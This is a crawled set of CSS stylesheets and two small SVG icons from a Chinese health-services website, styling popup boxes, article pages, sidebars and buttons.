.two-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.one-ul {
  width: 255px;
}

.one-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.two-ul li:first-child {
  height: 31px;
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.remark {
  font-size: 13px;
  width: 640px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(213, 241, 245, 1);
  opacity: 1;
  margin: auto;
}

.wx:first-child {
  margin-right: 56px;
}

.wx {
  display: inline-block;
}

.wx span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  margin-top: 15px;
}

.three-div {
  display: flex;
  position: absolute;
  top: 53px;
  right: 0;
}

.zhezhaocen {
  height: 100px;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 10000;
  bottom: 0;
  display: none;
}

.rglg {
  margin: 26px 0;
}

.zxdy {
  margin: 21px 0 21px 196px;
  width: 196px;
  height: 58px;
}

.hot_line_box {
  position: relative;
}

.hot_line1 {
  margin: 0;
  order: 1;
  display: none;
  border: none !important;
  width: unset;
  color: white;
  background: rgba(71, 171, 185, 1);
  line-height: 28px;
  padding: 0;
  display: block;
  margin: 0 !important;
}

.hot_line1 span:first-child {
  display: none;
}

.zz-button {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  right: 0;
  z-index: 10000;
}

.zz-button a {
  color: white;
}

.zz-button div {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 100px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}
.test-ivf {
  cursor: pointer;
}

.button-yellow {
  background: rgba(245, 163, 29, 1);
  color: rgba(255, 255, 255, 1);
}

.button-white {
  color: rgba(51, 51, 51, 1);
  background: rgba(255, 255, 255, 1);
}

.cenup {
  display: inline-block;
}

.cenup span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cendown {
  display: inline-block;
}

.cendown span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cenclose {
  display: none;
}

.zhezhaocen-two {
  display: none;
  width: 138px;
  height: 420px;
  background: rgba(71, 171, 185, 1);
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  position: fixed;
  top: 50%;
  right: 10px;
  margin-top: -380px;
  border-radius: 16px;
  z-index: 10000;
  color: white;
}

.lx1 {
  margin: 10px 40px 0;
}

.zhezhaocen-two ul {
  list-style: none;
}

.zhezhaocen-two li:last-child {
  display: flex;
  flex-flow: column;
  line-height: 28px;
}
.zhezhaocen-two li {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  line-height: 36px;
  text-align: center;
}

.zhezhaocen-two li div {
  border-top: 1px solid white;
  margin: 0 33px;
}

.back {
  margin-top: 20px;
}

.back span {
  display: block;
  font-size: 16px;
  margin-top: 8px;
  font-family: Microsoft YaHei;
  text-align: center;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
}

.zhezhaocen3 {
  position: fixed;
  right: 30px;
  display: none;
  bottom: 58px;
  z-index: 20000;
}

.zhezhaocen3 div {
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 1);
  border-radius: 50%;
  opacity: 1;
  display: flex;
  align-items: center;
}

.box_bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
}
.box_bg .box {
  width: 770px;
  height: 710px;
  background: #fff;
  margin: -360px 0 0 -355px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  display: block;
}
.box_bg .box .close1::after {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(45deg);
}
.box_bg .box .close1::before {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(-45deg);
}
.box_bg .box .close1 {
  position: relative;
  width: 46px;
  height: 46px;
  background: rgba(71, 171, 185, 1);
  float: right;
  margin: -23px -23px 0 0;
  border-radius: 50%;
  cursor: pointer;
}
.box_bg .box .title {
  width: 680px;
  height: auto;
  border-bottom: 2px solid #a0a0a0;
  margin: 46px auto 0 auto;
  padding-bottom: 12px;
  font-size: 26px;
  color: #252525;
}
.box_bg .box .title p {
  float: right;
  font-size: 13px;
  color: #a0a0a0;
}
.box_bg .box .title p span {
  color: #f25472;
}
.box_bg .box .content {
  width: 680px;
  height: 625px;
  margin: 0 auto;
}
.box_bg .box .content .jie {
  font-size: 13px;
  color: #666;
  line-height: 26px;
  text-indent: 20px;
  margin-top: 20px;
}
.box_bg .box .content .con_01 {
  display: block;
  width: 680px;
  height: 480px;
  background: url(../images/index/tu01.jpg) bottom no-repeat;
}
.box_bg .box .content .con_01 .begin {
  width: 482px;
  height: 146px;
  letter-spacing: 1px;
  background: rgba(71, 171, 185, 1);
  line-height: 30px;
  border-radius: 10px;
  margin: 45px auto;
  color: white;
  font-size: 18px;
  text-align: center;
  padding-top: 29px;
}
.box_bg .box .content .con_01 .begin .button,
.box_bg .box .content .con_02 .pink_box .button {
  color: #fff;
  font-size: 16px;
  width: 120px;
  height: 32px;
  background: rgb(130, 203, 212);
  line-height: 32px;
  margin: 0 auto;
  text-align: center;
  border: none;
  border-radius: 5px;
  outline: 0;
  margin-top: 30px;
  cursor: pointer;
}
.box_bg .box .content .bar {
  display: none;
  width: 400px;
  height: 10px;
  background-size: 100%;
  position: absolute;
  bottom: 130px;
  left: 50%;
  margin-left: -200px;
  border: 1px solid #fff;
  border-radius: 20px;
}
.box_bg .box .content .bar .bar_length {
  width: 0;
  height: 10px;
  background: white;
  border-radius: 20px 0 0 20px;
}
.box_bg .box .content .bar span {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: white;
  top: -23px;
}
.box_bg .box .content .con_02 {
  display: none;
}
.box_bg .box .content .con_02 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
}
.box_bg .box .content .con_02 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
}
.box_bg .box .content .con_02 .pink_box .radio_add label {
  background: rgba(71, 171, 185, 1);
  color: #fff;
}
.box_bg .box .content .con_02 .pink_box div input {
  display: none;
}
.box_bg .box .content .con_02 .pink_box div label {
  width: 240px;
  height: 32px;
  border-radius: 5px;
  color: #323232;
  font-size: 14px;
  text-align: center;
  display: block;
  background: #fff;
  margin: 0 auto 20px auto;
  line-height: 32px;
  cursor: pointer;
}
.box_bg .box .content .con_03 {
  display: none;
}
.box_bg .box .content .con_03 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
  overflow: hidden;
}
.box_bg .box .content .con_03 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
  margin: 0 55px;
  line-height: 30px;
}
.box_bg .box .content .con_03 .pink_box input::-webkit-input-placeholder {
  color: #cdcccc;
}
.box_bg .box .content .con_03 .pink_box .phone {
  width: 230px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  margin: 0 auto 14px auto;
  box-shadow: 0 0 0 1000px #fff inset;
}
.box_bg .box .content .con_03 .pink_box .code {
  width: 120px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  float: left;
  margin: 0 9px 0 114px;
  box-shadow: 0 0 0 100px #fff inset;
  -webkit-box-shadow: 0 0 0 100px #fff inset;
}

.box_bg .box .content .con_04 .white_box div::after {
  content: "";
  border-top: 20px transparent solid;
  border-bottom: 20px solid transparent;
  border-left: 20px rgba(71, 171, 185, 1) solid;
  position: absolute;
  top: 50%;
  margin-top: 15px;
  right: -55px;
}
.box_bg .box .content .con_03 .pink_box .pull_code {
  cursor: pointer;
  width: 100px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #feb3c2;
  color: #fff;
  font-size: 14px;
  display: block;
  float: left;
  line-height: 32px;
  text-align: center;
}
.box_bg .box .content .con_03 .pink_box .button {
  border: none;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 97px auto 0 auto;
  line-height: 32px;
}
.box_bg .box .content .con_04 {
  display: none;
  width: 482px;
  height: auto;
  margin: 94px auto 0 auto;
  background: rgb(130, 203, 212);
  border-radius: 10px;
  overflow: hidden;
}
.box_bg .box .content .con_04 .white_box {
  width: 448px;
  height: 238px;
  background: url(../images/index/tu02.jpg) 270px 40px #fff no-repeat;
  margin: 17px;
}
.box_bg .box .content .con_04 .white_box div {
  position: relative;
  width: 138px;
  height: 90px;
  padding: 70px 0 0 40px;
  text-align: right;
  color: rgba(71, 171, 185, 1);
  font-size: 16px;
  line-height: 26px;
}
.box_bg .box .content .con_04 .white_box div span {
  font-size: 26px;
}
.box_bg .box .content .con_04 .newsubmit {
  text-align: center;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 30px auto 25px auto;
  line-height: 32px;
}
.box_bg .box .content #aide .bai {
  background: #bbb;
}

.saoma {
  text-align: center;
  margin: 4px 0 30px;
  display: block;
  font-size: 18px;
}

.container {
  position: relative;
  max-width: 1280px;
  margin: 0 auto;
}
.for-reference-info {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555
body_size: 1867
content:
.content-box {
  position: relative;
  cursor: default;
  max-width: 1280px;
  margin: 0 auto;
}

a {
  text-decoration: none;
  font-size: inherit !important;
}

/* 当前导航页 */

.path-name {
  height: 54px;
  line-height: 54px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  opacity: 1;
}

.path-name span a {
  color: rgba(102, 102, 102, 1);
}

.path-name .active a {
  /* color: rgba(71, 171, 185, 1) */
  color: rgba(102, 102, 102, 1);
  /* color: rgba(102, 102, 102, 1); */
}

.path-name .active a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_wrapper {
  display: flex;
}

/*文章 */

.article_list {
  /* width: 320px;
    float: right; */
  flex: 0.2;
  margin-left: 20px;
}

.article_list .img {
  width: 120px;
  height: 90px;
  margin: 11px 14px;
}

.article_list .article_title>span {
  position: absolute;
  /* width: 235px; */
  /* text-align: right; */
  display: block;
  top: 0;
  right: 10px;
}

.article_list .article_title {
  position: relative;
  width: 292px;
  height: 46px;
  text-align: left;
  line-height: 46px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  background: rgba(238, 238, 238, 1);
  color: black;
  opacity: 1;
  padding: 0 14px;
}

.article_list .hot_title {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a:hover {
  color: rgba(255, 255, 255, 1);
}

.article_list .article_title a {
  display: inline-block;
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  margin-left: 180px;
  opacity: 1;
  float: right;
}

.article_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_title a img {
  margin-bottom: -3px;
}

.article_list a {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
}

.article_details {
  /* width: 930px; */
  flex: 0.8;
  /* float: left; */
}

.serve {
  background-image: url("../images/strategy/bg1.png");
  height: 160px;
  margin-top: 20px;
}

.serve .phone {
  vertical-align: top;
  margin: 40px 0 0 45px;
}

.serve img:nth-child(1) {
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  padding: 5px;
}

.serve_img {
  font-size: 16px;
  margin: 17px 0 0 49px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.serve div {
  display: inline-block;
}

.statement {
  height: 73px;
  background: rgba(238, 238, 238, 1);
  opacity: 1;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  padding: 14px;
  margin-top: 20px;
  color: rgba(102, 102, 102, 1);
}

.serve p {
  font-size: 26px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 35px;
  color: rgba(71, 171, 185, 1);
  opacity: 1;
}

.serve .phone1 {
  vertical-align: super;
  display: inline-block;
  width: calc(100% - 36px);
}

.article_content {
  font-size: 16px;
  margin: 26px 14px 0;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  margin: 10px;
  padding-bottom: 0px;
}

.article_text {
  border: 1px solid rgba(237, 237, 237, 1);
  opacity: 1;
  padding: 30px 0 -3px;
}

.article_box {
  border: 1px solid rgba(230, 230, 230, 1);
  opacity: 1;
  margin-bottom: 20px;
}

.article_info {
  height: 37px;
  padding: 0 74px 0 24px;
  border-bottom: 1px solid rgba(237, 237, 237, 1);
  margin-top: 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 20px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  display: flex;
  justify-content: space-between;
}

.article_info span {
  display: inline-block;
  vertical-align: top;
}

.article_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 60px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.article_list .title-a:hover {
  color: rgba(71, 171, 185, 1);
}

.other>div:last-child {
  flex: 1;
  margin-left: 20px;
}

.other>div:first-child {
  flex: 1;
  margin: 0;
}

.articent-span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.title_warpper a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_list .title-a {
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  white-space: nowrap;
}

.shenglve {
  overflow: hidden;
  text-overflow: ellipsis;
  float: right;
  margin-right: 15px;
  margin-top: 10px;
  width: 154px;
  height: 90px;
}

.unLine {
  height: 1px;
  background: rgba(230, 230, 230, 1);
}

.other_list a {
  color: rgba(102, 102, 102, 1);
}

.other_list a:hover {
  color: rgba(71, 171, 185, 1);
}

.articent_span {
  height: 34px;
  line-height: 34px;
  padding: 0 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.article_content p {
  line-height: 30px;
  margin: 20px 0;
}

.articent_span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.articent_span a:hover {
  color: rgba(71, 171, 185, 1);
}

.button a {
  color: white;
}

.button {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 140px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  vertical-align: top;
  margin: 60px 0 0 59px;
}

.text {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 18px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  color: rgba(136, 136, 136, 1);
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.activle_tag {
background-color: #f9f9f9;
    border-radius: 2px;
    margin: 30px 0;
    font-size: 15px;
    line-height: 1.5;
    padding: 10px;
    border: 1px solid #efefef;
    color: #999;

}

.activle_page {
  display: flex;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-top: 25px;
  margin-bottom: 25px;
}

.next {
  flex: 0.5;
  text-align: right;
}

.prev {
  flex: 0.5;
}

.article_title h1 {
  font-size: 24px;
}

.other_title h2 {
  font-size: 24px;
}

.other_title a {
  color: rgba(51, 51, 51, 1);
}

.other_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.activle_tag a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a:hover {
  color: rgba(71, 171, 185, 1);
}

/* 其他攻略 */

.other {
  display: flex;
}

.other_img {
  background: rgba(255, 255, 255, 1);
  border: 1px solid rgba(234, 234, 234, 1);
  opacity: 1;
  margin-bottom: 8px;
  padding: 10px;
}

.other_img img {
  height: 150px;
  width: 210px;
  margin-right: 10px;
}

.other li {
  margin-top: 12px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-left: 17px;
}

.other li:hover {
  color: rgba(71, 171, 185, 1);
}

.title_warpper {
  display: inline-block;
  width: calc(100% - 240px);
  vertical-align: top;
  overflow: hidden;
  text-overflow: ellipsis;
}

.title_warpper a {
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
    
}

.title_warpper a p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.other_img .title {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  /* white-space: nowrap; */
}

.other_img .title1 {
  font-size: 14px;
  margin-top: 16px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 24px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  /* white-space: nowrap; */
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.other_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 31px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  display: flex;
  padding-bottom: 20px;
}

.other_title span {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  vertical-align: top;
  flex: 1;
  text-align: right;
  /* line-height: 30px; */
  margin-top: 15px;
}

.other_list {
  font-size: 16px;
  font-family: SimSun;
  font-weight: 400;
  margin-top: 17px;
  line-height: 19px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  width: calc(100% - 80px);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.other_list .dot {
  display: inline-block;
  width: 4px;
  height: 4px;
  background: rgba(209, 209, 209, 1);
  border-radius: 50%;
  opacity: 1;
  margin-bottom: 3px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg
body_size: 2365
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 67 66">
      <image width="67" height="66" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <circle id="置顶2" class="cls-1" cx="15" cy="15" r="15"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg
body_size: 4772
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.429 -3.929 32.858 32.858">
      <image preserveAspectRatio="xMidYMid slice" width="30" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="在线" class="cls-1" width="25" height="25"/>
</svg>
